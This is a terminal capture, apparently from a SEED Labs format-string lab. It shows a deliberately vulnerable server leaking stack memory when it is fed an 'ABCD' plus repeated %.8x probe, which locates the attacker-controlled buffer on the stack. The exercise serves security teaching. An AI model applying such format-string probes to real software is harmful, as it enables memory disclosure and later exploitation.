 Terminator
En
5:25 PM
/bin/bash
/bin/bash 66x24
[10/14/20]seed@VM:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0d0
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
ABCD.00000000.00000046.b7fd6c68.00000001.00000001.00000000.bffff0d
0.bffff048.000082ac.00000000.00000000.00000000.00000000.00000000.0
0000000.00000000.00000000.00000000.00000000.00000000.00000000.0000
0000.00000000.00000000.00000000.00000000.e3b86200.00000003.bffff0d
0.bffff6b8.080487e2.bffff0d0.bffff060.00000010.08048701.b7fff8cc.0
0000003.82230002.00000000.00000000.00000000.b7fff020.bfffef78.bfff
ef78.00000000.00000003.00000000.00000000.00000000.00000000.0000000
0.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0
0000000.00000000.00000000.00000000.00000000.44434241.382e252e.2e25
2e78.252e7838.2e78382e.78382e25.382e252e.2e252e78.252e7838.2e78382
e.78382e25.382e252e.2e252e78.252e7838.2e78382e.78382e25.382e252e.2
e252e78.252e7838.2e78382e.78382e25.382e252e
The value of the 'target' variable (after): 0x11223344